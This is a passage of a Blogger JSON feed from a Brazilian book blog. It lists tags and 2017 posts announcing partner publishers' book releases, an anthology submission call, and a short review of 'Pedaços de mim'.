série"},{"term":"drama"},{"term":"drácula"},{"term":"drácula untold"},{"term":"editor de imagens"},{"term":"editora record"},{"term":"editora seguinte"},{"term":"editorial"},{"term":"educação"},{"term":"escorpião"},{"term":"eu queria ter a sua vida"},{"term":"favoritos."},{"term":"feminismo"},{"term":"fifa fan fest"},{"term":"filmes sobre educação"},{"term":"fingindo"},{"term":"finn"},{"term":"fotográfico"},{"term":"friends"},{"term":"fábula"},{"term":"garota fantástica"},{"term":"grace and frankie"},{"term":"grace e frankie"},{"term":"greve"},{"term":"gutenberg"},{"term":"h20"},{"term":"hank green"},{"term":"hazel grace"},{"term":"hocus pocus"},{"term":"homem-aranha"},{"term":"hora da aventura"},{"term":"house of cards"},{"term":"hércules"},{"term":"iron maiden"},{"term":"jeff daniels"},{"term":"jim carrey"},{"term":"jogos"},{"term":"john wick"},{"term":"jojo moyes"},{"term":"josh malerman"},{"term":"karma"},{"term":"karmy"},{"term":"kimmy"},{"term":"kits"},{"term":"koba"},{"term":"layout"},{"term":"legião urbana"},{"term":"leitura em conjunto."},{"term":"ler"},{"term":"liam"},{"term":"liberdade"},{"term":"looser"},{"term":"love"},{"term":"magazine"},{"term":"malia"},{"term":"medianeras"},{"term":"meg cabot"},{"term":"meu estilo"},{"term":"meu mundo"},{"term":"meu namorado é um zumbi"},{"term":"michael jackson"},{"term":"movie"},{"term":"mtv"},{"term":"mulherzinhas"},{"term":"márcio borges"},{"term":"narcos"},{"term":"nemo"},{"term":"notícias"},{"term":"noé"},{"term":"nxzero"},{"term":"o lobo de wall street"},{"term":"o que há de estranho em mim"},{"term":"os 7 falcões"},{"term":"oscar"},{"term":"papiro digital"},{"term":"parrish"},{"term":"paula hawkins"},{"term":"pavê"},{"term":"perdida"},{"term":"perishable"},{"term":"peter"},{"term":"planeta dos macacos"},{"term":"pode crer!"},{"term":"poesia"},{"term":"polêmica"},{"term":"rebekah."},{"term":"receita de pavê de galak com negresco"},{"term":"recorte"},{"term":"reflexão"},{"term":"rifa"},{"term":"riodejaneiro"},{"term":"rocco"},{"term":"sapo"},{"term":"season finalle"},{"term":"sete"},{"term":"shane"},{"term":"smoke and mirros"},{"term":"sobremesa"},{"term":"stephen king"},{"term":"stilles"},{"term":"stydia"},{"term":"três coisas sobre você"},{"term":"tumblr"},{"term":"êxtase"}],"title":{"type":"text","$t":"Juliana Rovere"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/-\/editora+parceira?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/search\/label\/editora%20parceira"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/-\/editora+parceira\/-\/editora+parceira?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Juliana Rovere"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14422232472590565856"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw\/s220\/Juliana.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"12"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-6660608728367686865"},"published":{"$t":"2017-09-23T10:00:00.000-03:00"},"updated":{"$t":"2017-09-23T10:00:00.176-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"editora parceira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grupo Editorial Pensamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lançamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"livros"}],"title":{"type":"text","$t":"[Lançamentos] Grupo Editorial Pensamento Setembro"},"content":{"type":"html","$t":"\u003Cdiv class=\"\" data-block=\"true\" data-editor=\"8vdnd\" data-offset-key=\"5de4g-0-0\" style=\"background-color: white; color: #1d2129; white-space: pre-wrap;\"\u003E\n\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"5de4g-0-0\" style=\"direction: ltr; font-family: inherit; font-size: 14px; position: relative;\"\u003E\nOi gente! dia de divulgar os lançamentos do Grupo Editorial Pensamento. Olha só:\u003C\/div\u003E\n\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"5de4g-0-0\" style=\"direction: ltr; font-family: inherit; font-size: 14px; position: relative;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: Helvetica, Arial, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDUiD11QMBvUKWFZDlrnb-ry_OeQSMeJNY-_NEaoZ7LToGcMUf2EGLISzUF5xHfu6OD_PkMG99VaMyuRsNZG8xkRhOJSalOfIwQw0kB2FPLqMhceOMOJkoCyHO2lERuKJJy-2soPSM8TM\/s1600\/unnamed.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"221\" data-original-width=\"714\" height=\"198\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDUiD11QMBvUKWFZDlrnb-ry_OeQSMeJNY-_NEaoZ7LToGcMUf2EGLISzUF5xHfu6OD_PkMG99VaMyuRsNZG8xkRhOJSalOfIwQw0kB2FPLqMhceOMOJkoCyHO2lERuKJJy-2soPSM8TM\/s640\/unnamed.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: Helvetica, Arial, sans-serif; font-size: 14px; text-align: center;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"_1mf _1mj\" data-offset-key=\"5de4g-0-0\" style=\"direction: ltr; font-family: inherit; font-size: 14px; position: relative;\"\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"http:\/\/coisasdajuuh.blogspot.com\/2017\/09\/lancamentos-grupo-editorial-pensamento_23.html#more\"\u003EContinue lendo...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/6660608728367686865\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2017\/09\/lancamentos-grupo-editorial-pensamento_23.html#comment-form","title":"10 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/6660608728367686865"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/6660608728367686865"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2017\/09\/lancamentos-grupo-editorial-pensamento_23.html","title":"[Lançamentos] Grupo Editorial Pensamento Setembro"}],"author":[{"name":{"$t":"Juliana Rovere"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14422232472590565856"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw\/s220\/Juliana.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDUiD11QMBvUKWFZDlrnb-ry_OeQSMeJNY-_NEaoZ7LToGcMUf2EGLISzUF5xHfu6OD_PkMG99VaMyuRsNZG8xkRhOJSalOfIwQw0kB2FPLqMhceOMOJkoCyHO2lERuKJJy-2soPSM8TM\/s72-c\/unnamed.jpg","height":"72","width":"72"},"thr$total":{"$t":"10"}},{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-8480548124826753412"},"published":{"$t":"2017-07-27T10:00:00.000-03:00"},"updated":{"$t":"2018-04-30T19:41:49.545-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"editora parceira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grupo Editorial Pensamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lançamento"}],"title":{"type":"text","$t":"[Lançamentos] Grupo Editorial Pensamento Julho"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjelt5-KAL2Vu9U-tVJYPzL6GIZFr0QAu1w8-aiGb4Vp0wi-hj1H83z4RPAsViGqgDHhhTUBCA4W6K1uP3EMyZkm7uJyfarTf2_ENopq3XA2Gl-Dk5neLtPw3pKtOEz0RooNO6iI8D0T8c\/s1600\/pensamento.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"750\" height=\"340\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjelt5-KAL2Vu9U-tVJYPzL6GIZFr0QAu1w8-aiGb4Vp0wi-hj1H83z4RPAsViGqgDHhhTUBCA4W6K1uP3EMyZkm7uJyfarTf2_ENopq3XA2Gl-Dk5neLtPw3pKtOEz0RooNO6iI8D0T8c\/s640\/pensamento.png\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Ca href=\"http:\/\/coisasdajuuh.blogspot.com\/2017\/07\/lancamentos-grupo-editorial-pensamento.html#more\"\u003EContinue lendo...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/8480548124826753412\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2017\/07\/lancamentos-grupo-editorial-pensamento.html#comment-form","title":"5 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/8480548124826753412"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/8480548124826753412"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2017\/07\/lancamentos-grupo-editorial-pensamento.html","title":"[Lançamentos] Grupo Editorial Pensamento Julho"}],"author":[{"name":{"$t":"Juliana Rovere"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14422232472590565856"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw\/s220\/Juliana.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjelt5-KAL2Vu9U-tVJYPzL6GIZFr0QAu1w8-aiGb4Vp0wi-hj1H83z4RPAsViGqgDHhhTUBCA4W6K1uP3EMyZkm7uJyfarTf2_ENopq3XA2Gl-Dk5neLtPw3pKtOEz0RooNO6iI8D0T8c\/s72-c\/pensamento.png","height":"72","width":"72"},"thr$total":{"$t":"5"}},{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-5451236608570484887"},"published":{"$t":"2017-07-15T15:10:00.001-03:00"},"updated":{"$t":"2017-07-15T15:10:37.850-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Antologia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Editora Illuminare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"editora parceira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"livros"}],"title":{"type":"text","$t":"Nova seletiva de contos Illuminare"},"content":{"type":"html","$t":"Oi gente! Gostando das novas colaboradoras? Em breve tem mais surpresas aqui! As meninas são uns amores e vão trazer sempre ótimos conteúdos para vocês!\u003Cbr\u003E\n\u003Cdiv\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\nBom, hoje a novidade fica por conta da nossa editora parceira Illuminare, que abriu novas inscrições para participação em antologias. Quem acompanha o blog sabe que já publiquei contos pela editora, que é super confiável e comprometida. Além, é claro, de ser super encorajadora para autores iniciantes. Vamos conferir os temas da vez:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHH-KQ9dVlIh62xZImNheE4Q7qAmXr9a4_nbj2sNoMe9GW4mrewsrsLEPRwV8_ZOibWFR8VZJJI-Fnl6YpocnOqH5grr-pLI9UQviQLpkgduXcr9SbsZBnV7nL-F3KkO2S0ksvfq5VYVY\/s1600\/Editora+Illuminare+Seletiva+de+contos++2.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"375\" data-original-width=\"600\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHH-KQ9dVlIh62xZImNheE4Q7qAmXr9a4_nbj2sNoMe9GW4mrewsrsLEPRwV8_ZOibWFR8VZJJI-Fnl6YpocnOqH5grr-pLI9UQviQLpkgduXcr9SbsZBnV7nL-F3KkO2S0ksvfq5VYVY\/s640\/Editora+Illuminare+Seletiva+de+contos++2.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\u003Ca href=\"http:\/\/coisasdajuuh.blogspot.com\/2017\/07\/nova-seletiva-de-contos-illuminare.html#more\"\u003EContinue lendo...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/5451236608570484887\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2017\/07\/nova-seletiva-de-contos-illuminare.html#comment-form","title":"6 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/5451236608570484887"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/5451236608570484887"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2017\/07\/nova-seletiva-de-contos-illuminare.html","title":"Nova seletiva de contos Illuminare"}],"author":[{"name":{"$t":"Juliana Rovere"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14422232472590565856"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw\/s220\/Juliana.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHH-KQ9dVlIh62xZImNheE4Q7qAmXr9a4_nbj2sNoMe9GW4mrewsrsLEPRwV8_ZOibWFR8VZJJI-Fnl6YpocnOqH5grr-pLI9UQviQLpkgduXcr9SbsZBnV7nL-F3KkO2S0ksvfq5VYVY\/s72-c\/Editora+Illuminare+Seletiva+de+contos++2.jpg","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-8569681624246583968"},"published":{"$t":"2017-04-30T10:00:00.000-03:00"},"updated":{"$t":"2018-04-30T19:41:49.660-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"editora parceira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Grupo Editorial Pensamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lançamento"}],"title":{"type":"text","$t":"[Lançamentos Abril] Grupo Editorial Pensamento"},"content":{"type":"html","$t":"Oi gente!! Conheça agora os lançamentos de Abril Grupo Editorial Pensamento e selos Cultrix, Jangada, Seoman e Pensamento! \u003Cdiv\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn75frKM22zxJzDE7794EJixSdn8BZu3xIaqnIUUY8-AroFNqvyzsFSZvEbo7cKwx7lKt0fZ20v9xdp6_rBbHVByWa6rx5_VLjdmuCvTytWwnQ-JYovYV8g100sxrgL1vTM5E7tZyGSDw\/s1600\/informativoabrilclientes_01.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"182\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn75frKM22zxJzDE7794EJixSdn8BZu3xIaqnIUUY8-AroFNqvyzsFSZvEbo7cKwx7lKt0fZ20v9xdp6_rBbHVByWa6rx5_VLjdmuCvTytWwnQ-JYovYV8g100sxrgL1vTM5E7tZyGSDw\/s640\/informativoabrilclientes_01.jpg\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr\u003E\u003Cdiv\u003E\n\u003Cspan style=\"text-align: center;\"\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Ca href=\"http:\/\/coisasdajuuh.blogspot.com\/2017\/04\/lancamentos-abril-grupo-editorial.html#more\"\u003EContinue lendo...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/8569681624246583968\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2017\/04\/lancamentos-abril-grupo-editorial.html#comment-form","title":"11 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/8569681624246583968"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/8569681624246583968"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2017\/04\/lancamentos-abril-grupo-editorial.html","title":"[Lançamentos Abril] Grupo Editorial Pensamento"}],"author":[{"name":{"$t":"Juliana Rovere"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14422232472590565856"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw\/s220\/Juliana.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn75frKM22zxJzDE7794EJixSdn8BZu3xIaqnIUUY8-AroFNqvyzsFSZvEbo7cKwx7lKt0fZ20v9xdp6_rBbHVByWa6rx5_VLjdmuCvTytWwnQ-JYovYV8g100sxrgL1vTM5E7tZyGSDw\/s72-c\/informativoabrilclientes_01.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-1267405563425394366"},"published":{"$t":"2017-04-28T11:23:00.001-03:00"},"updated":{"$t":"2018-04-30T19:41:46.473-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Autora Parceira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Editora Illuminare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"editora parceira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"resenha"}],"title":{"type":"text","$t":"Pedaços de mim, Rô Mierling"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nOlá pessoal! Hoje é dia de resenha dark. Confesso que não é meu gênero preferido, mas quando tenho a oportunidade, me aventuro. Esse livro é bem especial! E não digo isso porque tenho um microconto nele, mas pela história por trás. Ano passado, a autora Rô Mierling lançou um desafio para os autores Illuminare: publicar, sempre que possível, microcontos de 100 toques no teclado, que se converteriam em um livro. Só que rolou uns problemas com outras editoras, acusações, polêmicas e a autora cancelou o desafio. Porém, dele saiu \u0026quot;Pedaços de mim\u0026quot;, que foi a volta por cima dela e muitos autores que participaram do desafio, têm participação no livro, por isso tem um meu lá e muitos continuam até hoje inspirados a escrever microcontos nas redes sociais.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj63cSO5NyMovXZf62BBoO4GkEQ8kejFBdTPQA7PDRTvt_4sL5E9Ih5M3X0BfhfJ75OWBcRh9W3sm30WdCSx_n3VAUEy4IWUZYxIuiwfvFYSIDh0gnSfNNpJK5jSY-ekcM1B52jgVVYgXs\/s1600\/IMG_3232.JPG\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj63cSO5NyMovXZf62BBoO4GkEQ8kejFBdTPQA7PDRTvt_4sL5E9Ih5M3X0BfhfJ75OWBcRh9W3sm30WdCSx_n3VAUEy4IWUZYxIuiwfvFYSIDh0gnSfNNpJK5jSY-ekcM1B52jgVVYgXs\/s320\/IMG_3232.JPG\" width=\"320\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\" style=\"text-align: justify;\"\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\nÉ um livro cheio de mistérios e realidades. Um livro que reúne a realidade urbana, os mórbidos medos humanos e as mais sinistras situações como tema e foco. Suspense, horror, drama e terror psicológico - de tudo em pouco nesse livro criativo e assustador.\u003C\/blockquote\u003E\n\u003C\/blockquote\u003E\n\u003Cb\u003EPedaços de Mim\u003C\/b\u003E-\u003Cb\u003E Autora:\u003C\/b\u003E Rô Mierling\u003Cbr\u003E\n\u003Cb\u003EEditora:\u003C\/b\u003E Illuminare\u003Cbr\u003E\n\u003Cb\u003EPáginas:\u003C\/b\u003E84\u003Cbr\u003E\n\u003Cb\u003EPágina do livro: \u003Ca href=\"https:\/\/www.livrariailluminare.com.br\/copia-contos-de-fadas\"\u003Eaqui.\u003C\/a\u003E\u003C\/b\u003E\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Cbr\u003E\n\u003Ca href=\"http:\/\/coisasdajuuh.blogspot.com\/2017\/04\/pedacos-de-mim-ro-mierling.html#more\"\u003EContinue lendo...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/1267405563425394366\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2017\/04\/pedacos-de-mim-ro-mierling.html#comment-form","title":"22 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/1267405563425394366"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/1206573594016349404\/posts\/default\/1267405563425394366"},{"rel":"alternate","type":"text/html","href":"http:\/\/coisasdajuuh.blogspot.com\/2017\/04\/pedacos-de-mim-ro-mierling.html","title":"Pedaços de mim, Rô Mierling"}],"author":[{"name":{"$t":"Juliana Rovere"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14422232472590565856"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHz5XKqwvQQPQYFD3aCRYMWP6hsUTDet8-0ftm40fY3r-eWM3WiwK-LSXaKxKr26oFeU3k88E9tLKZiTxcHUyZ5kw1eSFW1Gsv5G1r4-DcOEfMGdjIftdSqcrdTGpeDjw\/s220\/Juliana.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj63cSO5NyMovXZf62BBoO4GkEQ8kejFBdTPQA7PDRTvt_4sL5E9Ih5M3X0BfhfJ75OWBcRh9W3sm30WdCSx_n3VAUEy4IWUZYxIuiwfvFYSIDh0gnSfNNpJK5jSY-ekcM1B52jgVVYgXs\/s72-c\/IMG_3232.JPG","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-1206573594016349404.post-4036683767156776581"},"published":{"$t":"2017-04-11T16:14:00.001-03:00"},"updated":{"$t":"2017-04-11T16:16:05.441-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"editora parceira"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Editora Planeta"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lançamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"livros"}],"title":{"type":"text","$t":"[Lançamentos Abril] Editora Planeta de livros do Brasil"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\nOi gente! Hoje é dia de conhecer os lançamentos da nossa editora parceira. Planeta de livros Brasil que, como sempre, estão maravilhosos. Olha só:\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA9gSG-vd_GqR97HJWaUpWuQy49mSf5bCvCySgP10OsuY61n0FzmIWnfVdzVAaMCVRe8xkP3D6HQR0Hwsu7nJ3dA71aoUm11lN6qTyJB_OS9owoxFxsuuNVn_kRYbxrqY5VcR4MSA0SSw\/s1600\/info.png\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"276\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhA9gSG-vd_GqR97HJWaUpWuQy49mSf5bCvCySgP10OsuY61n0FzmIWnfVdzVAaMCVRe8xkP3D6HQR0Hwsu7nJ3dA71aoUm11lN6qTyJB_OS9owoxFxsuuNVn_kRYbxrqY5VcR4MSA0SSw\/s640\/info.png\" width=\"640\"\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003C\/div\u003E\u003Ca href=\"http:\/\/coisasdajuuh.blogspot.com\/2017\/04\/lancamentos-abril-editora-planeta-de.html#more\"\u003EContinue lendo...\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/coisasdajuuh.blogspot.com\/feeds\/4036683767156776581\/comments\/default","title":"Postar 